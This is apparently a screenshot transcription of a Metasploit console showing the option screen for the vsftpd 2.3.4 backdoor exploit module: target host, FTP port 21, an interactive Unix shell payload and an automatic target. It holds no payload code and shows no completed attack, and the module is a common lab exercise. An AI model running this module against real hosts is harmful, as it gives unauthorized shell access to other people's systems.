 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic